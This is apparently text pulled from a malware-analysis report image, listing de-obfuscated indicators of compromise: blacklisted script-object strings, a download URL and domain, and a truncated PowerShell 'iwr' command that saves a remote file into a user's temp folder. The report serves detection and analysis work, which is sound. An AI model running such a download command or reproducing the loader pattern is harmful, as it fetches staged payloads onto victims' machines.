 Heuristics
De-obfuscated Network IOCs
I
New IOCs found after de-obfustcation
New IOCs found in pass 0:
Found FILE STRING BLACKLISTED: WScript.Shell
Found FILE STRING BLACKLISTED: Scripting.FileSystemObject
New IOCs found in pass 2:
Found NETWORK STATIC URI: https://files.delivrto.me/YXF/150223.gif
Found NETWORK STATIC DOMAIN: files.delivrto.me
External file download in batch script
I
External file download in batch script
URL Destination Command [Trunc]
https://files.delivrto.me
/YXF/150223.gif
C:\Users\puncher\AppData\Local
\Temp\aTgzWLspf.tmp
powershell.exe iwr -uri https://files.delivrto.me/YXF/150223.gif -o C:\Users\puncher
\AppData\Local\